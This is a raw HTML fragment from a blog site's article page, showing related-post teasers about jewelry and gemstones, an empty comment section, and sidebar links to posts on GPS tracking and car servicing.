			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fjaipur-global-hub-of-silver-and-gemstone-jewelry-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173192">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172966 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/designer-jewelry-tips-ideas-a-comprehensive-guide-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="your" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/your-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/your-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/your.jpg" class="skip-lazy wp-post-image" alt="your" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/your.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/designer-jewelry-tips-ideas-a-comprehensive-guide-2/" class="heading-title-link">
					Designer Jewelry Tips &amp; Ideas – A Comprehensive Guide				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/designer-jewelry-tips-ideas-a-comprehensive-guide-2/" class="screen-reader-link">
			Jewelry has been an image of adornment and self-expression for a really long time. Yet, in present times designer jewelry is something beyond adornment; a type of workmanship permits people to communicate their one-of-a-kind style and character, it generally holds a unique spot, joining creativity and craftsmanship. Whether you&#8217;re a jewelry aficionado, a designer, or [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdesigner-jewelry-tips-ideas-a-comprehensive-guide-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172966">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172522 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/perception-and-reality-in-global-coloured-gemstone-wholesale-suppliers-of-india-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="color" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/color-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/color-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/color-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/color.jpg" class="skip-lazy wp-post-image" alt="color" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xcolor.jpg.pagespeed.ic.udusy7RsXx.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcolor-768x256.jpg.pagespeed.ic.0Ym9dBd60b.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcolor-1536x512.jpg.pagespeed.ic.Q7DeSQ1Bt-.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcolor-2048x683.jpg.pagespeed.ic.zzsZ2rm3HF.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcolor-45x15.jpg.pagespeed.ic.6fkpsW4oUC.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/perception-and-reality-in-global-coloured-gemstone-wholesale-suppliers-of-india-2/" class="heading-title-link">
					Perception and Reality in Global Coloured Gemstone Wholesale Suppliers of India				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/perception-and-reality-in-global-coloured-gemstone-wholesale-suppliers-of-india-2/" class="screen-reader-link">
			Different fusions of minerals and chemicals of silicates and naturally zoning inclusions of electrons brings up the dual or tri faceted coloured gemstones such as watermelon tourmaline and iron with blue sapphire prominently used for upgrading your chakras with Chakra Jewelry and your astrology stars with zodiac sign Jewelry. rozyemi Member since December 2, 2023 [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fperception-and-reality-in-global-coloured-gemstone-wholesale-suppliers-of-india-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172522">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172808 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-customize-jewelry-with-the-design-of-your-choice-2/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="craft" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/craft-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="craft" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xcraft.jpg.pagespeed.ic.bZlf5Zi2X8.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcraft-768x256.jpg.pagespeed.ic.V6t7RU4o9H.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-customize-jewelry-with-the-design-of-your-choice-2/" class="heading-title-link">
					How to Customize Jewelry With The Design of Your Choice?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-customize-jewelry-with-the-design-of-your-choice-2/" class="screen-reader-link">
			The customizing process may be exciting and satisfying, whether you&#8217;re trying to create a unique engagement ring, a special present, or simply want to treat yourself to a unique accessory. The process of creating customized jewelry is covered in this note, along with the factors to take into account at each stage. It&#8217;s crucial to have a [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-customize-jewelry-with-the-design-of-your-choice-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172808">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-172506 -->

	
<div id="comments-post-172506" class="svq-section-comments svq-comments--modal" data-post-id="172506">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-172506">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">Custom Jewelry Manufacturing: A Step-by-Step Guide</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-172506">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/custom-jewelry-manufacturing-a-step-by-step-guide/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustom-jewelry-manufacturing-a-step-by-step-guide%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/best-gemstones-for-pendant-jewelry/">Best Gemstones for Pendant Jewelry</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/">Kashmir Blue Sapphire vs Cornflower Blue Sapphire: Key Differences</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/">Benefits of Using GPS Devices in Qatar</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-devices-for-fleet-management-in-qatar/">GPS Devices for Fleet Management in Qatar</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/cost-of-vehicle-tracking-systems-in-qatar/">Cost of Vehicle Tracking Systems in Qatar</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176239 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="gps-vehicle-tracking-system-qatar-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-120x120.jpg.pagespeed.ic.oxWgCcLStc.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="gps-vehicle-tracking-system-qatar-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1.jpg.pagespeed.ic.qpC3S8ohRU.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-768x255.jpg.pagespeed.ic.gLl5a31bSJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-1536x510.jpg.pagespeed.ic.N4VJU9_VmP.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-45x15.jpg.pagespeed.ic.eBJ6ud8e0I.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" class="heading-title-link">
							Car GPS Tracker vs Mobile App Tracking in Qatar						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" class="screen-reader-link">
						In Qatar, vehicle owners and businesses often face a common question when choosing a tracking solution: should they use a dedicated car GPS tracker or rely on mobile app-based tracking? While both options provide location visibility, they differ greatly in accuracy, reliability, and functionality. A car GPS tracker is a physical device installed inside the [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-26T22:10:00+05:30">January 26, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-26T22:10:00+05:30">January 26, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcar-gps-tracker-vs-mobile-app-tracking-in-qatar%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176239">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176236 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="cars-8891625_640" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="cars-8891625_640" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640.jpg.pagespeed.ic.u1sNVWPxw7.webp 427w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640-45x67.jpg.pagespeed.ic.m7m2ievdh6.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="heading-title-link">
							Seasonal Car Servicing Tips for UK Weather – Powered by Drivlu						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="screen-reader-link">
						UK weather changes dramatically throughout the year, affecting vehicle performance. Winter Tips Battery checks Tyre tread inspection Brake performance Summer Tips Air conditioning service Coolant levels Tyre pressure How Drivlu Helps Drivlu connects you with garages offering seasonal servicing packages. Conclusion Seasonal servicing keeps your car road-ready year-round. buckysmith Member since December 22, 2025 Loading [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fseasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176236">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
